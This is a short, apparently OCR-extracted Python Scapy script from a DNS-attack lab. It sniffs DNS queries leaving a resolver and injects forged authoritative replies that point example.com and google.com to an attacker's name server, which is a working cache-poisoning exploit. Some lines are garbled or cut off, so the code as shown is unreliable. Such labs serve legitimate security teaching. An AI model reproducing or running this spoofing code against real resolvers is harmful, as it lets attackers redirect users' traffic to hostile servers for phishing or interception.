 7 def spoof_dns(pkt):
8   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
9     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
0     ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
1     udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
2     Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.4',ttl=259200)
# Create an aswer record
3     NSsec1 =
DNSRR(rrname="example.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
4     NSsec2 =
DNSRR(rrname="google.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
5     dns =
DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec,n
NSsec2) # Create a DNS object
6     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
7     send(spoofpkt)
8
9 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
0 pkt=sniff(iface='br-02dece150070',filter=myFilter, prn=spoof_dns)